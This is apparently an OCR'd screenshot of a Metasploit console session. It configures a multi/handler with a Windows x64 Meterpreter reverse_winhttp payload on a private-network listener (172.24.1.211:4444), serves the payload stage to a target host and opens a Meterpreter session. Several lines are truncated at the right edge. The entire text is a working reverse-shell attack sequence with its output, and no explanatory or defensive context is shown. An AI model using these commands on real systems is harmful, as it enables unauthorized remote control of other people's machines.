 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/rever
payload => windows/x64/meterpreter/reverse_winhttp
msf6 exploit(multi/handler) > set LHOST 172.24.1.211
LHOST => 172.24.1.211
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://172.24.1.211:4444
[!] http://172.24.1.211:4444 handling request from 172.24.1.198; (UUID:
se connected that payload UUID tracking will not work!
[*] http://172.24.1.211:4444 handling request from 172.24.1.198; (UUID:
oad (201308 bytes) ...
[!] http://172.24.1.211:4444 handling request from 172.24.1.198; (UUID:
se connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (172.24.1.211:4444 -> 127.0.0.1 ) at 2
meterpreter >